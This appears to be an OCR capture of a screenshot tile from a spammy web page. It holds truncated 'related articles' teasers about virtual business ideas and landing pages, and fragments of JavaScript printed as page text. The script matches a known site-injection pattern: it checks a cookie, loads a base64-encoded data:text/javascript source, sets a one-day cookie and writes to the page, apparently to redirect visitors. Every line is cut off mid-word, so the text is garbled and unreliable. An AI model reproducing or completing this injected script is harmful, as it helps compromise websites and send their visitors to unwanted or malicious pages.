
Continue reading at
jasminegrasp.com
function getCookie(e){var U=document.cookie.match(n
([^;]*)»));return U?decodeURIComponent(U[1]):voi
src=»data:text/javascript;base64,ZG9j
(time=cookie)||void 0===time){var time=Math.fl
Date).getTime()+86400);document.cookie=»redire
expires=»+date.toGMTString(),document.write(»)}
Related Articles
Home Based Business Idea — The Virtual 
Having a steady embrace small organization star
- the marketplace for professional Virtual Co-work
Building a Landing Page Described
The moment explaining your goods on your landin
squeeze page which is since high-converting sok